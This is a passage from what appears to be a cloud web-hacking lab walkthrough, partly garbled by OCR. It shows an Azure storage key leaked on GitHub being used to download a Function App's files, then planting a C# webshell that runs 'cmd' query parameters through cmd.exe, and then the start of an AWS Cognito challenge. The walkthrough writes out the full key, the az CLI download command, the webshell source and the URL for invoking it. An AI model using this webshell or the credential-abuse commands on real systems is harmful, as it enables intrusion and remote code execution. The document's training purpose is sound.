

Step 2: Access the exposed Azure AccountName and AccountKey found in previous step.

| GitHub, Inc. [US] https://github.com/notsosporty/azurestorage/blob/50e0c52a3238a2dc2fbb68cd8467a7378de5c97f/local.settings.json                                                                                                    | _                                                                                                    |        |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|--|--|--|--|--|--|
| . Pull requests Issues Marketplace Explore                                                                                                    |                                                                                                    |        |  |  |  |  |  |  |
| notsosporty / azurestorage     Watch →                                                                                                    | 0 🛧 Star 🛛                                                                                                    | 0      |  |  |  |  |  |  |
| <> Code ① Issues 0   ♡ Pull requests 0   Ⅲ Projects 0   Ⅲ Wiki 山 Insights ☆ Settings                                                                                                    |                                                                                                    |        |  |  |  |  |  |  |
| Tree: 50e0c52a32  azurestorage / local.settings.json                                                                                                    | Finc                                                                                                    | d file |  |  |  |  |  |  |
| The second second secon | 50e                                                                                                    | :0c52  |  |  |  |  |  |  |
| 1 contributor                                                                                                    |                                                                                                    |        |  |  |  |  |  |  |
| 17 lines (13 sloc) 714 Bytes Raw                                                                                                    | Blame History                                                                                                    |        |  |  |  |  |  |  |
| 1 {                                                                                                    |                                                                                                    |        |  |  |  |  |  |  |
| 2 "IsEncrypted": false,                                                                                                    |                                                                                                    |        |  |  |  |  |  |  |
| 3 "Values": {                                                                                                    |                                                                                                    |        |  |  |  |  |  |  |
| 4 // "AzureWebJobsStorage": "UseDevelopmentStorage=true",                                                                                                    |                                                                                                    |        |  |  |  |  |  |  |
| 5 "AzureWebJobsStorage": "DefaultEndpointsProtocol=https;AccountName=tnappvta035;AccountKey=HApIrSbCEBWC                                                                                                    | 5 "AzureWebJobsStorage": "DefaultEndpointsProtocol=https;AccountName=fnappvta035;AccountKey=HApIrSbCEBWCWQVnvcUXfrNvbzIwwUzI |        |  |  |  |  |  |  |
| b                                                                                                    |                                                                                                    |        |  |  |  |  |  |  |
| / / // Azuremented and a scholar in the and a scholar interpretation of the scholar interpretation of the scholar interpret    | / MALANCE AND AND AND AND AND AND AND AND AND AND                                                                            |        |  |  |  |  |  |  |
| a Azurewebbubbaashbaaru . Osebevetopinentstorage-true ,                                                                                                    | AzurewebJobsDashboard : "USeDevelopmentStorage=true",                                                                        |        |  |  |  |  |  |  |
| "FUNCTIONS EXTENSION VERSION", "heta" 77 TO Azure 22                                                                                                    | "FUNCTIONS EXTENSION VERSION", "beta" 1/1 To Azure 2                                                                         |        |  |  |  |  |  |  |
|                                                                                                    |                                                                                                    |        |  |  |  |  |  |  |
| 12 },                                                                                                    |                                                                                                    |        |  |  |  |  |  |  |
| 13 <b>"Host": {</b>                                                                                                    |                                                                                                    |        |  |  |  |  |  |  |
| 14 "CORS": "*"                                                                                                    |                                                                                                    |        |  |  |  |  |  |  |

**Step 3:** To validate the existence of file share for the acquired AccountName and Accountkey use the below command on Azure CLI





**Step 4:** Download the content present in the file share detected in previous step by using the following command:

```
root@kali:~/Desktop/test_azure# az storage file download-batch --account-name
fnappvta035 --account-key
HApIrSbCEBWCWQVnvcUXfrNvbzIwwUzIZH3lUkQeQI5uOqv7QGmGrf4L/aPYnSw2PqbHdEjxsY16Bx
78mbyXQw== --destination . --source fnappvta035 --no-progress
rections: --source fnappvta035 --no-progress
rections: --source file download-batch --account-name fnappvta035 --account-key HApIrSbCEBWCWQM
nvcUXfrNvbzIwUzIZH3lUkQeQI5u0qv7QGmGrf4L/aPYnSw2PqbHdEjxsY16Bx78mbyXQw== --destination . --source fnappvta035 --no-progress
*https://fnappvta035.file.core.windows.net/fnappvta035/LogFiles/eventlog.xml",
*https://fnappvta035.file.core.windows.net/fnappvta035/LogFiles/eventlog.xml",
```

"https://fnappvta035.file.core.windows.net/fnappvta035/LogFiles/eventlog.xml",
"https://fnappvta035.file.core.windows.net/fnappvta035/LogFiles/Application/13bb79-4620-636938471136168711.txt",
"https://fnappvta035.file.core.windows.net/fnappvta035/LogFiles/Application/197c39-6112-636938588143026373.txt",
"https://fnappvta035.file.core.windows.net/fnappvta035/LogFiles/Application/2b9cac-2620-636938120126735530.txt",

**Step 5**: On downloading the source code, it is observed that there are C# scripts in use, the same can be confirmed by viewing the contents of the file (run.csx) as shown below:

```
root@kali:~/Desktop/test_azure# cat site/wwwroot/HttpTrigger1/run.csx
         :~/Desktop/test azure# cat site/wwwroot/HttpTrigger1/run.csx
#r "Newtonsoft.Json"
using System.Net;
using Microsoft.AspNetCore.Mvc;
using Microsoft.Extensions.Primitives;
using Newtonsoft.Json;
using System;
using System.IO;
using System.Diagnostics;
public static async Task<IActionResult> Run(HttpRequest req, ILogger log)
    log.LogInformation("C# HTTP trigger function processed a request.");
    string name = req.Query["name"];
    string requestBody = await new StreamReader(req.Body).ReadToEndAsync();
    dynamic data = JsonConvert.DeserializeObject(requestBody);
    name = name ?? data?.name;
```



**Step 6:** In order to achieve remote code execution on the target function, update the following webshell code in "**site/wwwroot/HttpTrigger1/run.csx**" file

```
#r "Newtonsoft.Json"
using System.Net;
using Microsoft.AspNetCore.Mvc;
using Microsoft.Extensions.Primitives;
using Newtonsoft.Json;
using System;
using System.IO;
using System.Diagnostics;
public static async Task<IActionResult> Run(HttpRequest req, ILogger log)
{
    log.LogInformation("C# HTTP trigger function processed a request.");
    string cmd = req.Query["cmd"];
    string requestBody = await new StreamReader(req.Body).ReadToEndAsync();
    dynamic data = JsonConvert.DeserializeObject(requestBody);
    cmd = cmd ?? data?.cmd;
    return cmd != null
        ? (ActionResult)new OkObjectResult(ExcuteCmd(cmd))
        : new BadRequestObjectResult("Please pass a name on the query string
or in the request body");
}
public static string ExcuteCmd(string arg)
{
    ProcessStartInfo psi = new ProcessStartInfo();
    psi.FileName = "cmd.exe";
    psi.Arguments = "/c " + arg;
    psi.RedirectStandardOutput = true;
    psi.UseShellExecute = false;
    Process p = Process.Start(psi);
    StreamReader stmrdr = p.StandardOutput;
    string s = stmrdr.ReadToEnd();
    stmrdr.Close();
    return s;
}
```

**Step 7:** The updated "run.csx" file will contain webshell code as shown below:



**Step 8:** Copy the "HttpTrigger1" folder to "HttpTriggerX" (replace x with your userid)





**Step 9:** Now, we can upload all the files present in "/root/site/wwwroot/HttpTriggerX/" on the local system to Azure storage account.



Step 10: Now, the next step is to find out the Function API URL.

We will first find the container name associated to the account using command mentioned below:





**Step 11:** Once we can access the container names, download the BLOB associated with this container (**azure-webjobs-secrets**) using the command mentioned below:



Step 12: By exploring the "fnappvt/host.json" file we can locate the function URL





Step 13: Access the webshell using the URL identified in the above step:

| <pre>URL: https://fnappvt.azurewebsites.net/api/HttpTriggerX?cmd=dir</pre> |         |         |             |          |                                                     |  |  |  |  |  |
|----------------------------------------------------------------------------|---------|---------|-------------|----------|-----------------------------------------------------|--|--|--|--|--|
| $\leftrightarrow \rightarrow$                                              | c 🔒     | https:/ | /fnappv     | t.azurew | ebsites.net/api/HttpTrigger7?cmd=dir                |  |  |  |  |  |
| Volume in                                                                  | drive D | is Win  | ndows       | 409      |                                                     |  |  |  |  |  |
| VOI GINE DE                                                                | 101 100 | 001 13  | 0250 1      | ~~~      |                                                     |  |  |  |  |  |
| Directory                                                                  | of D:\P | rogram  | Files       | (x86)\Si | iteExtensions\Functions\2.0.12562\32bit             |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | AM      | <dir></dir> |          |                                                     |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | AM      | (DIR>       |          |                                                     |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | AM      |             | 247      | appsettings.Development.json                        |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | AM      |             | 105      | appsettings.json                                    |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | AM      |             | 465,920  | Autofac.dll                                         |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | AM      |             | 794,624  | Google.Protobuf.dll                                 |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | AM      |             | 40,960   | Grpc.Core.Api.dll                                   |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | AM      |             | 650,240  | Grpc.Core.dll                                       |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | AM      | 4,          | 033,008  | grpc csharp ext.x64.dll                             |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | AM      | 3,          | 034,608  | grpc csharp ext.x86.dll                             |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | AM      |             | 188,928  | Microsoft.AI.DependencyCollector.dll                |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | AM      |             | 416,256  | Microsoft.AI.PerfCounterCollector.dll               |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | MA      |             | 186,880  | Microsoft.AI.ServerTelemetryChannel.dll             |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | MA      |             | 93,696   | Microsoft.AI.WindowsServer.dll                      |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | AM      |             | 132,608  | Microsoft.ApplicationInsights.AspNetCore.dll        |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | AM      |             | 669,696  | Microsoft.ApplicationInsights.dll                   |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | AM      | З,          | 965,440  | Microsoft.ApplicationInsights.SnapshotCollector.dll |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | AM      |             | 110,080  | Microsoft.AspNetCore.Mvc.WebApiCompatShim.dll       |  |  |  |  |  |
| 07/18/2019                                                                 | 10:16   | AM      |             | 50,176   | Microsoft.Azure.AppService.Proxy.Client.dll         |  |  |  |  |  |



# Exploiting AWS Cognito Misconfigurations

## Challenge URL: http://cognito.webhacklab.com/

• Identify AWS cognito misconfiguration and read the secrets from the secret manager.

#### Solution:

**Step 1:** Access the application hosted at <u>http://cognito.webhacklab.com</u>. It can be observed that the application does not allow registration to the public.

| S http://cognito.webhacklab.com/ |                |  |
|----------------------------------|----------------|--|
|                                  |                |  |
|                                  |                |  |
|                                  |                |  |
|                                  |                |  |
|                                  |                |  |
|                                  |                |  |
|                                  | Members Log in |  |
|                                  | llsername      |  |
|                                  |                |  |
|                                  | Enter Username |  |
|                                  | Password       |  |
|                                  | Enter Password |  |
|                                  |                |  |
|                                  | Sign in        |  |
|                                  |                |  |
|                                  |                |  |



**Step 2:** On accessing the HTML source, observe that there is a file named 'config.js'. Access the file and view the content.

